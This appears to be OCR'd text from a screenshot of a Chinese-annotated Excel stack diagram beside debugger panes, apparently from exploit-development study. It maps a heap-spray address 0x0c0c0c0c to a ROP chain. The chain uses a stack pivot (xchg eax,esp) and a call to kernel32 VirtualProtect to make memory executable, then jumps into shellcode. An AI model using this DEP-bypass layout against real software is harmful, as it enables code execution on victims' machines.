 栈示意图.xlsx - Excel
文件 开始 插入 页面布局 公式 数据 审阅 视图 开发工具 告诉我您想要做什么... 登录 共享
H21 fx ShellCode
A B C D E F G H I J K L M
4
5
6
7 相对ecx偏移 相对eax偏移 栈地址 对应call 对应内存 对应汇编 对应功能
8 +0 0x0c0c0c0c 0c0c0c10
9 +0 +4 0x0c0c0c10 77560097 ret 0x14 进入VP函数->平衡栈
10 +4 +8 0x0c0c0c14 77582341 VP函数入口的
11 +8 +C 0x0c0c0c18 call [eax+8] 775BE50F xchg eax,esp ret 交换eax, 返回
12 +C +10 0x0c0c0c1C
13 +10 +14 0x0c0c0c20
14 +14 +18 0x0c0c0c24
15 +18 +1C 0x0c0c0c28 call [ecx+18] 775BE510 ret->call 漂移至第二个call
16 +20 0x0c0c0c2C 0c0c0c40 VP返回地址
17 +24 0x0c0c0c30 0c0c0c0c 参数1-起始地址
18 +28 0x0c0c0c34 00000040 参数2-页属性
19 +2C 0x0c0c0c38 00001000 参数3-长度
20 +30 0x0c0c0c3C 0c0c0c0c 参数4-旧属性
21 +34 0x0c0c0c40 ShellCode
22
23
24
25
26
27
28
29
30
31
隐藏 FPU
EAX 0247CF6C
EBX 00000000
ECX 0C0C0C10
EDX 00000001
EBP 0247D0B0
ESP 0C0C0C10
ESI 0C0C0C0C
EDI 0247D2F0
EIP 775BE510 kernel32.775BE510
默认(stdcall) 12 解锁
1: [esp+4] 77582341 <kernel32.VirtualProtect>
2: [esp+8] 775BE50F kernel32.775BE50F
3: [esp+C] 44444444
4: [esp+10] 55555555
5: [esp+14] 66666666
6: [esp+18] 775BE510 kernel32.775BE510
7: [esp+1C] 0C0C0C40 "`冹 隱GetProcAddressLoadLibraryExA"
8: [esp+20] 0C0C0C0C
9: [esp+24] 00001000
10: [esp+28] 00000040
11: [esp+2C] 0C0C0C0C
12: [esp+30] 20EC8360
0C0C0C0C 0C0C0C10
0C0C0C10 77560097 kernel32.77560097
0C0C0C14 <& 77582341 kernel32.77582341
0C0C0C18 775BE50F kernel32.775BE50F
0C0C0C1C 44444444
0C0C0C20 55555555
0C0C0C24 66666666
0C0C0C28 775BE510 kernel32.775BE510
0C0C0C2C 0C0C0C40
0C0C0C30 0C0C0C0C
0C0C0C34 00001000
0C0C0C38 00000040
0C0C0C3C 0C0C0C0C
0C0C0C40 20EC8360
Sheet1
就绪 数字 115%